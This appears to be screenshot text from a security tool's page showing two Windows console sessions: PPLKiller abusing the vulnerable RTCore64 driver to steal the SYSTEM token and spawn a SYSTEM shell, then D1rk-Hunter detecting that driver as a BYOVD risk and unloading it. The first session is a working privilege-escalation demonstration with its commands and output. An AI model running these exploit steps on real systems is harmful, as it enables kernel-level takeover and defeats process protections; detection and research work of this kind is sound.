 Administrator: Command Prompt
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /installDriver
PPLKiller version 0.3 by @aceb0nd
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /makeSYSTEMcmd
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80317A00000
[*] PsInitialSystemProcess address: FFFFC58AD7A86040
[*] System process token: FFFFE789E083B890
[*] Current process address: FFFFC58AE0E47080
[*] Current process token: FFFFE789E5BEC8F0
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [version 10.0.19045.2965]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\saaad\Desktop\My Kernel Exploitation>whoami
autorite nt\système
C:\Users\saaad\Desktop\My Kernel Exploitation>exit
C:\Users\saaad\Desktop\My Kernel Exploitation>
Administrator: Command Prompt
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>D1rk-Hunter.exe
D1RK-HUNTER
Made with <3 by @D1rkMtr
[!] RTCore64 is vulnerable to BYOVD attack
SHA256 : 01aa278b07b58dc46c84bd0b1b5c8e9ee4e62ea0bf7a695862444af32e87f1fd
Driver unloaded successfully: RTCore64
[+] Vulnerable Driver Unloaded successfully
[+] Finished
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>